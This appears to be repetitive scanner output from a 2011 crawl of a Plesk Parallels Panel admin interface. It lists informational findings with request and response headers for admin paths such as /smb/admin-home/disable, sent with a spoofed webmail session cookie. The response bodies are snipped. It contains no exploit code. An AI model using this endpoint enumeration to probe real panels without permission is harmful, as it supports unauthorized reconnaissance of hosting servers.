| GET /skins/default/plesk/css/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk |
| GET /skins/default/plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:13:39 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:13:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk |
| GET /skins/default/plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 15:27:35 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:27:35 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk |
| GET /skins/default/plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/ |
| GET /smb/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:39 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:00:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/ |
| GET /smb/account/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:19:36 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:19:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:19:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/create |
| GET /smb/account/create Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:29 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:29 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/account/power-mode |
| GET /smb/account/power-mode Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:39 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:00:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home |
| GET /smb/admin-home HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: locale=en-US |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 12:14:06 GMT Expires: Fri, 28 May 1999 00:00:00 GMT Cache-Control: max-age=2592000 Cache-Control: no-store, no-cache, must-revalidate Cache-Control: post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 12:14:06 GMT Pragma: no-cache P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Content-type: text/html Date: Sat, 24 Sep 2011 12:14:06 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home/ |
| GET /smb/admin-home/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:23:25 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:23:26 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:23:26 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home/disable |
| GET /smb/admin-home/disable Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:23:27 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:23:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:23:36 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/admin-home/installed |
| GET /smb/admin-home/installed Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:58:24 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:58:25 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:58:25 GMT Server: sw-cp-server Content-Length: 128 <script type="text/javascript"> //<![CDATA[ Jsw.onReady(function() { $('applicationEntryPoints }); //]]> </script> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/auth/ |
| GET /smb/auth/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:22:50 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:22:52 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:22:52 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/auth/logout |
| GET /smb/auth/logout HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:29 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/ |
| GET /smb/help/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:22:26 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:22:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:22:35 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect/ |
| GET /smb/help/redirect/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:22:13 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:22:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:22:17 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:21:48 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:21:56 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:21:56 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:20:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:20:46 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:20:46 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:20:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:20:46 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:20:46 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:25:29 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:25:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:25:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:20:51 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:21:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:21:00 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/help/redirect |
| GET /smb/help/redirect Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
